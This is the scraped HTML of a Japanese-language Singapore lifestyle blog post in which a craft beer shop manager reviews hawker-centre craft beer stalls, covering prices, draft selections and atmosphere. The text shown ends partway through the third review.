.container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u3010\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u89e3\u4f53\u65b0\u66f8 vol.7\u3011\u6c17\u8efd\u306b\u304a\u5b89\u304f\u3000\u30db\u30fc\u30ab\u30fc\u98f2\u307f\u3092\u6975\u3081\u3088\u3046\uff01\u3000\u30d1\u30fc\u30c8\uff12",
    "description": "\u30d3\u30fc\u30eb\u597d\u304d\u306e\u7686\u69d8\u3053\u3093\u306b\u3061\u306f\uff01\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u3092\u30c6\u30fc\u30de\u306b\u30b3\u30e9\u30e0\u3092\u66f8\u304b\u305b\u3066\u3044\u305f\u3060\u3044\u3066\u304a\u308a\u307e\u3059\u3001SG TAPS\u30de\u30cd\u30fc\u30b8\u30e3\u30fc\u306e\u5e83\u702c\u3067\u3059\u3002\u524d\u56de\u306b\u5f15\u304d\u7d9a\u304d\uff11\u8ed2\u3067\uff13\uff10\u7a2e\u985e\u306e\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u304c\u98f2\u3081\u308b\u304a\u5e97\u3092\u7d39\u4ecb\u3057\u306a\u304c\u3089\u3001\u8272\u3005\u306a\u30bf\u30a4\u30d7\u306e\u30d3\u30fc\u30eb\u3092\u7d30\u304b\u304f\u89e3\u8aac\u3057\u3066\u3044\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002",
    "datePublished": "2019-08-02T09:00:42+08:00",
    "datemodified": "2024-02-23T17:20:21+08:00",
    "mainEntityOfPage": "https:\/\/byst.sg\/2019\/08\/02\/craftbeervol7\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/CraftBeer07_Cover3.jpg",
        "width": 1450,
        "height": 650
    },
    "publisher": {
        "@type": "Organization",
        "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Hirose",
        "name": "Hirose",
        "url": "https:\/\/byst.sg\/author\/hirose\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/food-drink\/",
                "name": "Food &amp; Drink"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/food-drink\/craft-beer\/",
                "name": "\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u89e3\u4f53\u65b0\u66f8"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https:\/\/byst.sg\/2019\/08\/02\/craftbeervol7\/",
                "name": "\u3010\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u89e3\u4f53\u65b0\u66f8 vol.7\u3011\u6c17\u8efd\u306b\u304a\u5b89\u304f\u3000\u30db\u30fc\u30ab\u30fc\u98f2\u307f\u3092\u6975\u3081\u3088\u3046\uff01\u3000\u30d1\u30fc\u30c8\uff12"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/2019/08/02/craftbeervol7/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6785 single-format-standard wp-theme-soledad theme-soledad woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://byst.sg/category/blog/">シンガポール人気ブログ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/food-drink/craft-beer/">クラフトビール解体新書</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span>【クラフトビール解体新書 vol.7】気軽にお安く　ホーカー飲みを極めよう！　パート２</span>    </div>
            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar right-sidebar penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-6785" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	        <div class="post-image ">
			<a href="https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://byst.sg/wp-content/uploads/CraftBeer07_Cover3-1170x524.jpg);padding-top: 44.7863%;"></span></a>        </div>
	
        </div>
						    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-56" href="https://byst.sg/category/blog/food-drink/craft-beer/"  rel="category tag"><span style="">クラフトビール解体新書</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">【クラフトビール解体新書 vol.7】気軽にお安く　ホーカー飲みを極めよう！　パート２</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/hirose/">Hirose</a>
									</span>
			<time class="entry-date published" datetime="2019-08-02T09:00:42+08:00">2019年8月2日</time>		</div>
							            <div class="post-box-meta-single">
				                    <span class="author-post byline"><span
                                class="author vcard">by                                 <a class="author-url url fn n"
                                   href="https://byst.sg/author/hirose/">Hirose</a>
							</span></span>
												                    <span><time class="entry-date published" datetime="2019-08-02T09:00:42+08:00">2019年8月2日</time></span>
												                    <span><i class="penci-post-countview-number">4.1K</i> views</span>
																            </div>
						    </div>

		
	
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">4.1K</i>
			
<p><strong>【2021年５月アップデート版】</strong></p>


<p>皆様、こんにちは。</p>
<p>楽しくビールライフをエンジョイしていますか？</p>
<p>日本ではまだまだクラフトビールのお店やブリュワリーが増えているようで、知人のSNSなどで色々なお店がアップされていて、めったに一時帰国できない私としては、定期的に日本に帰れる方がうらやましい限りです。</p>
<p>その代わり、同じく勢いのあるシンガポールのクラフトビールマーケットをリサーチし、楽しんでいる毎日です。</p>
<p>気軽に飲めるホーカークラフトビール店は、今年に入ってからもじわじわと増えつつあるようです。もしおうちの近くにあれば、帰りがけに一杯、休みの日にふらっと、色々な用途で使いやすいですもんね。</p>
<p>前回に引き続き、様々な地域のお店をご紹介いたしますので、身近なお店を見つけて、ぜひトライしてみて下さい！</p>
<p>ホーカー飲みはお値段もバーなどよりはかなりお得ですし、自分の好みのローカルフードと合わせられる自由度もあったり、ランニング後に汗をかいたままでも気兼ねなく座れたりしますし、バーで飲むのとはまた違う楽しさがあります！何よりフードコートでクラフトビールという業態は、日本や他国にはほとんどない、シンガポール独特のスタイルなんです。</p>
<p>せっかくのシンガポール生活なので、一度は体験してみましょう！</p>
<p>では、今回も紹介していきます！</p>


<div class="wp-block-media-text alignwide" style="grid-template-columns:18% auto"><figure class="wp-block-media-text__media"><img decoding="async" src="https://byst.sg/wp-content/uploads/2019/03/hIROSESAN-1.jpg" alt="" class="wp-image-502 size-full"/></figure><div class="wp-block-media-text__content">
<p style="font-size:11px">

&lt;広瀬礼仁&gt; <br>シンガポールのクラフトビール専門店「SG TAPS」店長兼ウエイター。 <br>当地シンガポールにて、クラフトビール業界に５年程関わったのち、2018年４月に独立。ビールを始め、日本酒、ワイン、ウイスキーなど、アルコール文化に対する愛は誰よりも広く深いと自負している。 

</p>
</div></div>



<figure class="wp-block-image"><img decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers_S.jpg" alt="" class="wp-image-6800" srcset="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers_S.jpg 700w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<h2>[Joyride Craft Beer Bar]&nbsp;</h2>
<p>6A Shenton Way #01-01 Downtown Gallery S068815</p>
<p>このジョイライドは、シェントンウェイに昨年できた、話題のお店がいくつも入っている「ダウンタウン・ギャラリー」内の、The AutoBusというモダンなカフェに隣接するクラフトビールショップです。</p>
<p>ここはカフェというよりは、いくつかのお店の複合体といった感じで、オープンな雰囲気はホーカーにかなり近い感じです。おしゃれでヘルシーそうなサラダボウル、モダンな丼屋さん、サンドイッチ、本格コーヒーなどのお店が隣接していて、クラフトビールと一緒に味わうことができます。</p>


<figure class="wp-block-image"><img decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-2_S.jpg" alt="" class="wp-image-6799" srcset="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-2_S.jpg 700w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-2_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-2_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-2_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>クラフトビールショップには、二種類のドラフトビールと約５０種類のボトルビールが用意されています。</p>
<p>ドラフトは珍しい<strong>デビルズ・ピーク</strong>という<strong>南アフリカのビール</strong>で、他にも「ダーリン・ブリュー」など南アフリカの瓶ビールが多く見られます。南アの食品を輸入する業者さんが提携しているようです。</p>
<p><strong>ドラフトは＄１０とリーズナブル</strong>で、南アフリカとアメリカのボトルビールも＄１２～１６と、オフィスエリアとしては比較的リーズナブルな価格で購入できます。</p>
<p>金融オフィスエリアのど真ん中という事もあり、エグゼクティブ層を視野に入れたお店のコンセプトは、他のホーカーと一線を画す１ランク上の質感ですが、それにもかかわらずとても気軽に利用できる価格帯です。</p>
<p>近くで働いている方や近隣のエリアにお住まいの方は、一度訪ねてみて下さい。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-3_S.jpg" alt="" class="wp-image-6798" srcset="https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-3_S.jpg 700w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-3_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-3_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Joyride-Craft-Beers-3_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<ul>
<li><strong>価格：雰囲気を考えるとリーズナブル</strong></li>
<li><strong>クオリティー：良い</strong></li>
<li><strong>雰囲気：アーバンな感じ</strong></li>
<li><strong>トイレ：きれいだがやや離れている</strong></li>
<li><strong>アクセス：わかりやすい</strong></li>
<li><strong>一口ポイント：おしゃれでヘルシーそうなコンセプト</strong></li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>


<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus_S.jpg" alt="" class="wp-image-6797" srcset="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus_S.jpg 520w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>
</div>

<h2>[Otto Berlin Haus]<span style="color: #ff0000;"><strong data-rich-text-format-boundary="true">【閉店】</strong></span></h2>
<p>211 Lor 8 Toa Payoh Singapore 310211</p>
<p>トアパヨという、あまりクラフトビールとは縁のないエリアに建つHDB下の、庶民的なホーカー内にかなり前からある、ドイツビールのお店。</p>
<p>「ホプブロイ」というドイツの生ビールを３種類提供していて、ドイツスタイルの大きなグラスで＄１２ほどと、とてもリーズナブルに伝統的なビールを楽しむことができます。</p>
<p>複雑になってしまった近頃のクラフトビールに比べ、モルトの味を優しく残した伝統的なドイツビールは、シンプルに体に沁みます。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="392" src="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-3_S.jpg" alt="" class="wp-image-6795" srcset="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-3_S.jpg 700w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-3_S-300x168.jpg 300w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-3_S-585x328.jpg 585w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-3_S-600x336.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>またこちらは、ドイツ料理店も隣接していて、豚すねのグリルやソーセージなどの本格的なドイツ料理を比較的安価で味わうことができます。料理はどれもボリュームがあり、おつまみとして食べるなら何人かでシェアする方がいいかも知れません。</p>
<p>他にも同じホーカー内に、麻辣香鍋や和食のお店などもあり、ビールがより進んでしまうおつまみのバラエティーです。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-2_s.jpg" alt="" class="wp-image-6796" srcset="https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-2_s.jpg 700w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-2_s-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-2_s-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Otto-Berlin-Haus-2_s-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>土日もやっていて、お昼から開いているようですので、まだ陽の高いうちからほろ酔いになってみるのもいいのではないでしょうか？</p>
<p>MRT赤ラインのブラデル駅が最寄ですが、正直ちょっとわかりづらい場所です。マックリッチー貯水池にウオーキングに出かけたついでにでも足を伸ばしてみては？</p>
<ul>
<li><strong>価格：安い</strong></li>
<li><strong>クオリティー：良い</strong></li>
<li><strong>雰囲気：まさにローカルホーカー</strong></li>
<li><strong>トイレ：汚い</strong></li>
<li><strong>アクセス：わかりづらい</strong></li>
<li><strong>一口ポイント：ホーカーのビール専門店としてはかなり古い</strong></li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/The-Bullion_S.jpg" alt="" class="wp-image-6791" srcset="https://byst.sg/wp-content/uploads/The-Bullion_S.jpg 700w, https://byst.sg/wp-content/uploads/The-Bullion_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/The-Bullion_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/The-Bullion_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<h2>[The Bullion Hawker]</h2>
<p>396 E Coast Rd Singapore 428994</p>
<p>イースト在住者の方には嬉しい、２か月ほど前にイーストコーストロード沿いに新しくオープンしたホーカーセンターの中のクラフトビールショップ。</p>
<p>ドラフトは２種類で、珍しいチェコのダークビール「Kozel」も提供しています。＄１２ほど。</p>
